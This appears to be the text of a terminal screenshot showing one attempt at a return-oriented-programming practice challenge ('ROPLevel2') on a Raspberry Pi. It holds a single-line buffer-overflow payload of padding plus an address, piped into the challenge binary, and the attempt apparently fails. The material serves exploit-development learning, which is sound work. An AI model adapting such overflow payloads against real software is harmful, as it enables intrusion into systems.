 pi@raspberrypi: ~/exploit-challenges/rops/solved
pi@raspberrypi ~/exploit-challenges/rops/solved $ python -c 'print("AAAABBBBCCCCDDD
DEEEE\x28\x05\x01\x00")' | ./rop2
Welcome to ROPLevel2 created by Billy Ellis (@bellis1000)
The objective of this level is to execute a shell command of your choice by using a
ROP gadget followed by jumping to system()
Good luck: Nice try ;)
Nothing interesting here...
pi@raspberrypi ~/exploit-challenges/rops/solved $